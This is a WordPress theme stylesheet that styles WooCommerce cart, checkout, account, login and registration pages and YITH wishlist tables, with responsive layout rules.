.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout {
	width: 100%;
}

.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a {
	display: block;
	padding: 12px 16px;
	border-radius: 4px;
	color: #FFF;
	background-color: #027ABB;
	text-decoration: none;
	text-align: center;
	line-height: 1.8;
}

.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a:hover {
	background-color: #0284C7;
	color: #FFF;
}

.woocommerce-cart .cart_totals h2 {
	color: #27272A;
	font-size: 24px;
}

.woocommerce-cart .woocommerce-cart-form__contents {
	margin: 0;
}

.woocommerce-cart .woocommerce-cart-form__contents a {
	text-decoration: none;
	color: #52525B;
}

.woocommerce-cart .quantity {
	display: inherit;
	overflow: hidden;
	position: relative;
}

.woocommerce-cart .quantity .qty {
	width: 114px;
	height: 48px;
	text-align: center;
}

.woocommerce-cart .quantity .zak-qty-minus {
	position: absolute;
	top: 0;
	padding: 19px 12px;
	line-height: 0.5;
	font-size: 20px;
	border: none;
	background-color: transparent;
	color: #3F3F46;
}

.woocommerce-cart .quantity .zak-qty-minus:hover {
	cursor: pointer;
}

.woocommerce-cart .quantity .zak-qty-plus {
	position: absolute;
	top: 0;
	right: 1px;
	padding: 19px 12px;
	line-height: 0.5;
	font-size: 20px;
	border: none;
	background-color: transparent;
	color: #3F3F46;
}

.woocommerce-cart .quantity .zak-qty-plus:hover {
	cursor: pointer;
}

.woocommerce-cart .product-remove {
	position: absolute;
	right: 0;
	top: 0;
}

.woocommerce-cart :has(.return-to-shop) .woocommerce {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	gap: 22px;
}

.woocommerce-cart thead {
	background-color: #FFF;
}

.woocommerce-cart .cart-collaterals tr th {
	padding-left: 0;
}

.woocommerce-cart th {
	padding: 16px;
	border: 0;
	text-transform: capitalize;
	font-weight: 500;
	color: #27272A;
	word-break: normal;
}

.woocommerce-cart td {
	border: 0;
	color: #3F3F46;
}

.woocommerce-cart td:before {
	font-weight: 500;
	color: #3F3F46;
}

.woocommerce-cart tr {
	display: block;
	position: relative;
	border-radius: 4px;
	border: 1px solid #D4D4D8;
	margin-bottom: 30px;
}

.woocommerce-cart tr:last-child {
	margin-bottom: 0;
}

.woocommerce-cart tr:has(.actions) {
	border: 0;
}

.woocommerce-cart tr:has(.actions) .actions {
	padding: 0;
}

.woocommerce-cart thead tr {
	border-bottom: 1px solid #D4D4D8;
}

.woocommerce-cart .cart_totals {
	margin-top: 30px;
	padding: 30px 24px;
	background-color: #F4F4F5;
	border: 1px solid #E4E4E7;
	border-radius: 4px;
}

.woocommerce-cart .woocommerce-notices-wrapper {
	width: 100%;
}

.woocommerce-cart .actions .button {
	width: 100%;
	border: 1px solid #027ABB;
	background-color: #FFF;
	color: #027ABB;
}

.woocommerce-cart .actions .button[aria-disabled="true"] {
	margin-top: 20px;
	width: calc(100% - 20px);
	background-color: #7DD3FC;
	border: 1px solid #7DD3FC;
	color: #FFF;
	cursor: not-allowed;
}

.woocommerce-cart .actions > .button {
	background-color: #027ABB;
	color: #FFF;
	line-height: 1.7;
	padding: 10px 16px;
}

.woocommerce-cart .actions > .button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.woocommerce-cart .actions > .button[disabled] {
	cursor: not-allowed;
	opacity: 0.3;
}

.woocommerce-cart .coupon {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	gap: 8px;
	width: 100%;
	margin-bottom: 20px;
}

.woocommerce-cart .coupon .input-text {
	margin: 0;
	border-radius: 4px;
	width: 100%;
}

.woocommerce-cart .coupon button {
	color: #027ABB;
	border-radius: 4px;
	border-color: #027ABB;
}

.woocommerce-cart .coupon button.button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.product-thumbnail {
	text-align: left;
	width: 100px;
}

.product-thumbnail:before {
	display: none;
}

.qty {
	width: 50px;
	padding: 4px 8px;
}

.woocommerce-cart-form {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
}

.woocommerce-cart-form .product-subtotal .woocommerce-Price-amount {
	font-weight: 600;
}

.cart-collaterals {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: calc(100% - 80px);
}

.cart-collaterals .cart_totals .shop_table tr {
	margin-bottom: 0;
	border-width: 0 0 1px  0;
}

.cart-collaterals .cart_totals .shop_table tr td {
	text-align: right;
}

.cart-collaterals .cart_totals .shop_table tr:last-child {
	border-bottom: 0;
}

@media screen and (min-width: 768px) {
	.woocommerce-cart-form {
		border: 1px solid #D4D4D8;
	}
	.woocommerce-cart .product-remove {
		position: unset;
	}
	.woocommerce-cart tr {
		display: revert;
		border: none;
		margin: 0;
	}
	.woocommerce-cart tr:has(.actions) {
		border: 0;
	}
	.woocommerce-cart tr:has(.actions) .actions {
		padding: 1em;
	}
	.woocommerce-cart tbody tr {
		border-bottom: 1px solid #D4D4D8;
	}
	.woocommerce-cart tbody tr:last-child {
		border-bottom: 0;
	}
	.woocommerce-cart .coupon {
		float: left;
		width: unset;
		margin: 0;
	}
	.woocommerce-cart .coupon .input-text {
		border-radius: 2px;
		width: 222px;
		padding: 12px;
		margin-bottom: 0;
	}
	.woocommerce-cart .actions > .button {
		width: unset;
		float: right;
	}
	.woocommerce-cart .actions > .button[aria-disabled="true"] {
		float: right;
		width: unset;
		margin-top: 0;
	}
	.woocommerce-cart .cart_totals {
		margin-top: 0;
	}
	.cart-collaterals {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
	}
}

@media screen and (min-width: 992px) {
	.woocommerce-cart-form {
		-ms-flex-preferred-size: 66%;
		flex-basis: 66%;
	}
	.cart-collaterals {
		display: unset;
		-webkit-box-flex: 1;
		-ms-flex: 1 1 calc(26% - 16px);
		flex: 1 1 calc(26% - 16px);
	}
}

/**
 * Shop tables.
 */
table.shop_table_responsive thead {
	display: none;
}

table.shop_table_responsive tbody th {
	display: none;
}

table.shop_table_responsive tr td {
	display: block;
	text-align: right;
	clear: both;
	word-break: normal;
}

table.shop_table_responsive tr td::before {
	content: attr(data-title) ": ";
	float: left;
}

table.shop_table_responsive tr td.product-remove a {
	text-align: center;
}

table.shop_table_responsive tr td.product-remove::before {
	display: none;
}

table.shop_table_responsive tr td.actions::before, table.shop_table_responsive tr td.download-actions::before {
	display: none;
}

table.shop_table_responsive tr td.download-actions .button {
	display: block;
	text-align: center;
}

@media screen and (min-width: 48em) {
	table.shop_table_responsive thead {
		display: table-header-group;
	}
	table.shop_table_responsive tbody th {
		display: table-cell;
	}
	table.shop_table_responsive tr th,
	table.shop_table_responsive tr td {
		text-align: left;
	}
	table.shop_table_responsive tr td {
		display: table-cell;
		vertical-align: middle;
	}
	table.shop_table_responsive tr td::before {
		display: none;
	}
}

/**
 * Checkout.
 */
.woocommerce-checkout .woocommerce-checkout-review-order-table th {
	text-transform: capitalize;
}

.woocommerce-checkout .woocommerce-shipping-totals {
	background: #F4F4F5;
	padding: 16px 0;
	border-bottom: 1px solid #E4E4E7;
}

.woocommerce-checkout .woocommerce-shipping-fields {
	margin-top: 24px;
}

.woocommerce-checkout::after {
	content: "";
	clear: both;
	display: table;
}

.woocommerce-checkout h3 {
	font-size: 2.4rem;
	color: #18181B;
	margin-bottom: 30px;
}

.woocommerce-checkout .checkout {
	margin-top: 30px;
}

.woocommerce-checkout .form-row {
	margin-bottom: 16px;
	margin-right: 6px;
}

.woocommerce-checkout .form-row input:not([type="checkbox"]) {
	width: 100%;
	padding: 10px 18px;
	margin-bottom: 0;
	background-color: #FFF;
	line-height: 1.5;
	height: 48px;
	border-radius: 4px;
}

.woocommerce-checkout .form-row label {
	display: block;
	margin-bottom: 4px;
	font-size: 1.6rem;
	color: #27272A;
	font-weight: 400;
	line-height: 1.8;
	letter-spacing: 0.01em;
	text-transform: capitalize;
}

.woocommerce-checkout .woocommerce-form-login {
	padding: 24px;
	background-color: #FFF;
	border-radius: 4px;
	width: 100%;
	border: 1px solid #D4D4D8;
}

.woocommerce-checkout .woocommerce-form-login button {
	width: unset;
	margin-top: 8px;
}

.woocommerce-checkout .checkout_coupon {
	background-color: #F4F4F5;
	padding: 0 16px 16px 16px;
	margin-bottom: 20px;
}

.woocommerce-checkout .checkout_coupon .form-row {
	display: inline-block;
}

.woocommerce-checkout .checkout_coupon .form-row input:not([type="checkbox"]) {
	width: 100%;
	padding: 8px;
	margin-bottom: 0;
	background-color: #F4F4F5;
}

.woocommerce-checkout .checkout_coupon .button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.woocommerce-checkout .woocommerce-form-coupon input::-webkit-input-placeholder {
	color: #71717A;
}

.woocommerce-checkout .woocommerce-form-coupon input::-moz-placeholder {
	color: #71717A;
}

.woocommerce-checkout .woocommerce-form-coupon input::-ms-input-placeholder {
	color: #71717A;
}

.woocommerce-checkout .woocommerce-form-coupon input::placeholder {
	color: #71717A;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle {
	background-color: #F4F4F5;
	padding: 16px;
}

.woocommerce-checkout textarea {
	height: 100px;
	background-color: #FFF;
}

.col2-set {
	background: #FFF;
	margin-bottom: 32px;
}

.col2-set .shipping_address {
	margin-bottom: 32px;
}

.woocommerce-additional-fields h3 {
	margin-top: 32px;
}

.woocommerce-checkout-review-order {
	padding: 30px 24px;
	background-color: #F4F4F5;
	border: 1px solid #E4E4E7;
	border-radius: 4px;
}

.woocommerce-checkout-review-order .form-row {
	margin-bottom: 0;
}

.woocommerce-checkout-review-order ul {
	margin: 0;
	list-style: none;
}

.woocommerce-checkout-review-order table {
	background-color: transparent;
}

.woocommerce-checkout-review-order table thead,
.woocommerce-checkout-review-order table tbody,
.woocommerce-checkout-review-order table .cart-subtotal {
	display: block;
	padding-bottom: 24px;
	background-color: transparent;
	border-bottom: 1px solid #D4D4D8;
}

.woocommerce-checkout-review-order table tbody,
.woocommerce-checkout-review-order table .cart-subtotal,
.woocommerce-checkout-review-order table .order-total {
	padding-top: 24px;
	background-color: transparent;
}

.woocommerce-checkout-review-order table .cart-subtotal,
.woocommerce-checkout-review-order table .order-total {
	font-weight: 600;
}

.woocommerce-checkout-review-order table .cart-subtotal,
.woocommerce-checkout-review-order table tr {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.woocommerce-checkout-review-order table th {
	text-align: left;
	padding: 0;
	font-weight: 600;
	text-transform: uppercase;
	border: none;
}

.woocommerce-checkout-review-order table td {
	display: block;
	padding: 0;
	border: none;
	line-height: 1.2;
}

.woocommerce-checkout-review-order table strong {
	font-weight: 600;
}

.woocommerce-checkout-review-order table tbody {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	gap: 16px;
}

.woocommerce-checkout-review-order ul.wc_payment_methods {
	padding: 0;
	list-style: none;
}

.woocommerce-checkout-review-order ul.wc_payment_methods .wc_payment_method {
	margin-bottom: 8px;
}

.woocommerce-checkout-review-order ul.wc_payment_methods p {
	color: #52525B;
}

.woocommerce-checkout-review-order ul.wc_payment_methods .woocommerce-info {
	padding: 18px 20px;
	border: 2px dashed #D4D4D8;
	border-radius: 4px;
}

.woocommerce-checkout-review-order .place-order {
	margin-top: 24px;
}

.woocommerce-checkout-review-order button {
	width: 100%;
	margin-top: 16px;
	padding: 12px 10px;
}

.woocommerce-checkout-review-order button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.ws-distraction-free-checkout .site-header .ws-row {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

@media screen and (min-width: 768px) {
	.col2-set {
		float: left;
		width: calc(56% - 16px);
	}
	#order_review_heading {
		float: right;
		width: 43%;
		clear: right;
	}
	.woocommerce-checkout-review-order {
		float: right;
		width: 43%;
	}
	.woocommerce-checkout .checkout_coupon .form-row {
		display: inline-block;
		width: 35%;
	}
}

/**
 * Account Page.
 */
.woocommerce-account.logged-in .woocommerce {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	gap: 30px;
}

.woocommerce-account .cm-entry-header {
	margin-bottom: 30px;
}

.woocommerce-account h2 {
	margin-bottom: 30px;
	font-size: 3.2rem;
}

.woocommerce-account .col2-set#customer_login {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	gap: 30px;
	width: 100%;
}

.woocommerce-account .col2-set#customer_login .col-1,
.woocommerce-account .col2-set#customer_login .col-2 {
	width: 100%;
}

.woocommerce-account .col2-set#customer_login .col-2 {
	margin-top: 0;
}

.woocommerce-account label {
	display: block;
	color: #3F3F46;
	font-weight: 400;
	line-height: 1.8;
	margin-bottom: 4px;
}

.woocommerce-account .woocommerce-EditAccountForm fieldset {
	margin-bottom: 30px;
	padding: 30px 16px 20px 16px;
}

.woocommerce-account .woocommerce-form-row--last,
.woocommerce-account .woocommerce-form-row--first {
	margin-bottom: 0;
}

.woocommerce-account input[type="text"],
.woocommerce-account input[type="email"],
.woocommerce-account input[type="password"],
.woocommerce-account input[type="url"],
.woocommerce-account input[type="tel"] {
	margin-bottom: 16px;
	height: 46px;
	border-radius: 4px;
}

.woocommerce-account .woocommerce-orders-table .woocommerce-button {
	background: #027ABB;
	padding: 8px;
	border-radius: 4px;
	color: #FFF;
	text-decoration: none;
}

.woocommerce-account .woocommerce-info {
	padding: 12px 34px;
	background-color: #F4F4F5;
	border-top: 2px solid #027ABB;
	border-radius: 4px;
}

.woocommerce-account .woocommerce-info .wc-forward {
	padding: 10px 20px;
	color: #FFF;
	text-decoration: none;
	background-color: #027ABB;
	border-radius: 4px;
}

.woocommerce-account table tr, .woocommerce-account table th, .woocommerce-account table td {
	border: 1px solid #E4E4E7;
}

.woocommerce-account address {
	padding: 12px;
	border: 1px solid #E4E4E7;
	border-radius: 4px;
}

.woocommerce-account fieldset {
	border-color: #D4D4D8;
	border-radius: 4px;
}

.woocommerce-account .woocommerce-Address .woocommerce-Address-title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	gap: 32px;
}

.woocommerce-account .woocommerce-Address .woocommerce-Address-title a {
	font-size: 14px;
}

.woocommerce-account .woocommerce-Address address {
	border: none;
}

.woocommerce-MyAccount-navigation {
	overflow: hidden;
	padding-bottom: 70px;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.woocommerce-MyAccount-navigation ul li a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 55px;
	padding: 0 20px;
	font-weight: 400;
	border-radius: 4px;
	color: #27272A;
	text-decoration: none;
}

.woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li a:focus {
	background: #F4F4F5;
	color: #027ABB;
}

.woocommerce-MyAccount-navigation ul li:last-child a {
	border-bottom: 0;
}

.woocommerce-MyAccount-navigation ul .is-active a {
	color: #FFF;
	background-color: #027ABB;
}

.woocommerce-MyAccount-navigation ul .is-active a:hover, .woocommerce-MyAccount-navigation ul .is-active a:focus {
	background-color: #027ABB;
	color: #FFF;
}

.woocommerce-MyAccount-content {
	border-radius: 4px;
}

.woocommerce-MyAccount-content .woocommerce-info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.woocommerce-MyAccount-content .woocommerce-info a {
	padding: 10px 20px;
	border-radius: 4px;
	color: #FFF;
	text-decoration: none;
	background-color: #027ABB;
}

.woocommerce-MyAccount-content p {
	margin-bottom: 12px;
}

.woocommerce-MyAccount-content p:last-child {
	margin-bottom: 0;
}

.woocommerce-MyAccount-content .woocommerce-Button {
	padding: 8px 16px;
}

.woocommerce-MyAccount-content .woocommerce-Button:hover {
	background-color: #0284C7;
	color: #FFF;
}

@media screen and (min-width: 768px) {
	.woocommerce-account.logged-in .woocommerce {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
	.woocommerce-account .col2-set {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		gap: 40px;
		width: 100%;
	}
	.woocommerce-account .col2-set#customer_login {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
	.woocommerce-MyAccount-navigation {
		width: 35%;
		padding-right: 30px;
		border-right: 1px solid #E4E4E7;
	}
	.woocommerce-MyAccount-content {
		width: 65%;
	}
}

/**
 * Login Page.
 */
.woocommerce-form-login__rememberme {
	display: block;
}

.woocommerce-form-login__rememberme input[type="checkbox"] {
	margin-right: 8px;
}

.woocommerce-form-login input[type="text"],
.woocommerce-form-login input[type="password"] {
	margin-bottom: 16px;
	background-color: #F4F4F5;
}

.woocommerce-form-login .woocommerce-button {
	margin-top: 16px;
	margin-bottom: 32px;
	padding: 8px 60px;
}

.woocommerce-form-login .woocommerce-button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.woocommerce-form-login .woocommerce-LostPassword a {
	font-size: 1.8rem;
}

.woocommerce-form-login p.form-row {
	margin-bottom: 0;
}

.woocommerce-lost-password .woocommerce label {
	display: block;
	margin-bottom: 4px;
	font-weight: 600;
	line-height: 1.8;
}

.woocommerce-lost-password button {
	background-color: transparent;
	color: #027ABB;
}

.woocommerce-lost-password .woocommerce-ResetPassword p {
	margin-bottom: 16px;
}

.woocommerce-lost-password .woocommerce-ResetPassword input[type="text"] {
	background-color: #FFF;
	margin-bottom: 16px;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle {
	background: transparent;
	padding: 0;
}

.woocommerce-error {
	margin-left: 0;
}

.woocommerce-error li {
	font-size: 14px;
	list-style: none;
	background-color: #fff0f0;
	border: 1px solid #cc1818;
	border-radius: 4px;
	padding: 8px 16px 8px 29px;
	color: #2f2f2f;
	margin-bottom: 10px;
	margin-top: 10px;
	position: relative;
}

.woocommerce-error li::before {
	content: '\f057';
	font-family: 'FontAwesome';
	position: absolute;
	top: 8px;
	left: 10px;
	width: 16px;
	height: 16PX;
	color: #cc1818;
}

.woocommerce-info, .woocommerce-message {
	padding: 10px 10px 10px 30px !important;
	background-color: #f7f7f7;
	color: #515151;
	border-top: 2px ridge #027ABB;
	width: auto;
	border-radius: 10px;
	position: relative;
}

.woocommerce-info::before, .woocommerce-message::before {
	content: '\f05a';
	font-family: 'FontAwesome';
	position: absolute;
	color: #027ABB;
	top: 10px;
	left: 10px;
	width: 16px;
	height: 16PX;
}

.woocommerce-lost-password.woocommerce-page .woocommerce {
	display: block;
}

.woocommerce-form-register {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.woocommerce-form-register input[type="email"] {
	margin-bottom: 16px;
}

.woocommerce-form-register button.woocommerce-Button {
	color: #027ABB;
	background-color: transparent;
	margin-top: 16px;
}

.woocommerce-form-register button.woocommerce-Button:hover {
	background-color: #027ABB;
	color: #FFF;
}

.woocommerce-form-register {
	padding: 30px 24px;
	border-radius: 4px;
	border: 1px solid #E4E4E7;
}

.woocommerce-form-register label {
	display: block;
	margin-bottom: 4px;
	font-weight: 600;
	line-height: 1.8;
}

.woocommerce-form-register p:last-child {
	margin-bottom: 14px;
}

.woocommerce-form-login {
	padding: 30px 24px;
	background-color: #F4F4F5;
	border-radius: 4px;
	border: 1px solid #E4E4E7;
}

.woocommerce-form-login label {
	display: block;
	margin-bottom: 4px;
	font-weight: 600;
	line-height: 1.8;
}

.wishlist-title-container {
	display: none;
}

.woocommerce-wishlist .wp-block-group.has-background {
	padding: 1.25em 1em;
}

.wishlist_table .product-stock-status span.wishlist-in-stock {
	color: #129878;
	font-style: italic;
}

.wishlist_table .product-stock-status span.wishlist-out-of-stock {
	color: #982A12;
	font-style: italic;
}

.wishlist_table.mobile {
	padding-left: 0;
	max-width: 500px;
	margin: 0 auto;
}

.wishlist_table.mobile th, .wishlist_table.mobile td {
	border: none;
}

.wishlist_table.mobile li {
	padding: 24px 16px;
	border: 1px solid #dedede;
	border-radius: 4px;
	margin-bottom: 55px;
}

.wishlist_table.mobile li .item-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	width: unset;
	margin-bottom: 0;
}

.wishlist_table.mobile li .item-wrapper .product-thumbnail {
	width: 100%;
	max-width: 300px;
	margin-right: 0;
	padding-bottom: 1rem;
}

.wishlist_table.mobile li .item-wrapper .item-details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	color: var(--wp--preset--color--foreground);
}

.wishlist_table.mobile li .item-wrapper .item-details .product-name {
	margin-bottom: 16px;
}

.wishlist_table.mobile li .item-wrapper .item-details .product-name a {
	font-size: 14px;
	color: #27272A;
	text-decoration: none;
}

.wishlist_table.mobile li .item-wrapper .item-details .product-name h3 {
	font-weight: 600;
	margin-bottom: 0;
	line-height: 170%;
}

.wishlist_table.mobile li .item-wrapper .item-details table.item-details-table {
	font-size: 1.125em;
	font-weight: 600;
	line-height: 170%;
	margin-bottom: 10px;
	border-spacing: 0;
}

.wishlist_table.mobile li .item-wrapper .item-details table.item-details-table td {
	padding: 0;
}

.wishlist_table.mobile li .item-wrapper .item-details table.item-details-table td.label {
	font-size: 16px;
	font-weight: inherit;
}

.wishlist_table.mobile li .item-wrapper .item-details table.item-details-table td.value {
	font-size: 14px;
	font-weight: 500;
	color: #52525B;
}

.wishlist_table.mobile li .additional-info-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.wishlist_table.mobile li .additional-info-wrapper table.additional-info {
	font-size: 1.125em;
	font-weight: 600;
	line-height: 170%;
	margin-bottom: 10px;
	color: #52525B;
}

.wishlist_table.mobile li .additional-info-wrapper table.additional-info td {
	padding: 0;
}

.wishlist_table.mobile li .additional-info-wrapper table.additional-info td.label {
	font-size: 16px;
	font-weight: inherit;
}

.wishlist_table.mobile li .additional-info-wrapper table.additional-info td.value {
	font-size: 14px;
	font-weight: 500;
	font-style: italic;
	color: #129878;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart {
	-ms-flex-preferred-size: calc( 88% - 10px);
	flex-basis: calc( 88% - 10px);
	margin-bottom: 0;
	margin-right: 10px;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart a {
	padding: 6px 8px;
	border: 1px solid #D4D4D8;
	color: #3F3F46;
	border-radius: 4px;
	font-size: 14px;
	text-decoration: none;
	margin: 0 !important;
	width: 100%;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart a:hover {
	background-color: #027ABB;
	color: #FFF;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart .wp-element-button {
	padding: unset;
	text-align: left;
	width: 100%;
	display: -webkit-box !important;
	display: -ms-flexbox !important;
	display: flex !important;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-weight: 400;
	font-size: 1.125em;
	background-color: transparent;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart .wp-element-button.product_type_variable:after {
	right: -102px;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart ~ .product-remove {
	-ms-flex-preferred-size: 12%;
	flex-basis: 12%;
	border: 1px solid #D4D4D8;
	border-radius: 4px;
	text-align: center;
}

.wishlist_table.mobile li .additional-info-wrapper .product-remove {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	text-align: right;
	font-size: 1.25em;
	font-weight: 200;
}

.wishlist_table.mobile li .additional-info-wrapper .product-remove a {
	text-decoration: none;
}

.wishlist_table.mobile li .additional-info-wrapper .product-remove i::before {
	content: "\f014";
}

.woocommerce-message {
	padding: 16px;
	background: #F4F4F5;
	border-radius: 4px;
	margin-bottom: 16px;
}

.yith_wcwl_wishlist_footer {
	display: none;
}

@media screen and (min-width: 768px) {
	table.wishlist_table {
		font-size: 14px;
	}
	table.wishlist_table th, table.wishlist_table td {
		border: none;
	}
	table.wishlist_table thead {
		font-weight: 500;
		border: 1px solid #e7e7e7;
		text-align: left;
	}
	table.wishlist_table thead th {
		color: #27272A;
		white-space: nowrap;
	}
	table.wishlist_table .wishlist-items-wrapper {
		border: 1px solid #D4D4D8;
	}
	table.wishlist_table .wishlist-items-wrapper .product-name {
		font-weight: 400;
	}
	table.wishlist_table .wishlist-items-wrapper .product-name a {
		font-size: 14px;
		color: #52525B;
		text-decoration: none;
	}
	table.wishlist_table .wishlist-items-wrapper tr {
		border-bottom: 1px solid #D4D4D8;
	}
	table.wishlist_table .wishlist-items-wrapper td {
		text-align: left;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-thumbnail a {
		max-width: 100px;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-thumbnail a img {
		max-width: 100px;
		width: unset;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-remove a {
		text-decoration: none;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-remove .remove_from_wishlist {
		font-size: 16px;
		padding: 20px;
		color: #52525B;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-add-to-cart a {
		background-color: unset;
		color: #027ABB;
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: start;
		width: -webkit-fit-content;
		width: -moz-fit-content;
		width: fit-content;
		padding: 10px 24px;
		border: 1px solid #027ABB;
		border-radius: 4px;
		text-decoration: none;
		margin: 0 !important;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-add-to-cart a:hover {
		background-color: #027ABB;
		color: #FFF;
	}
}

.woocommerce-page .zak-add-to-wishlist-after_add_to_cart .button,
.woocommerce-page .zak-add-to-wishlist-before_add_to_cart .button {
	padding: 6px;
	width: calc(100% - 48px);
}

.woocommerce-page .zak-add-to-wishlist-before_image i {
	background-color: #FFF;
}

.woocommerce-page.archive .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist {
	right: 4px;
	top: 4px;
	left: unset;
}

.woocommerce-page.archive .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page.archive .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page.archive .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .related .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .related .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .related .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .upsells .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .upsells .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .upsells .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	font-size: 16px;
	font-weight: 600;
	padding: 10px;
	border-radius: 100%;
}

.woocommerce-page.archive .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .add_to_wishlist.button,
.woocommerce-page .related .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .add_to_wishlist.button,
.woocommerce-page .upsells .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .add_to_wishlist.button {
	all: unset;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	height: -webkit-fit-content;
	height: -moz-fit-content;
	height: fit-content;
}

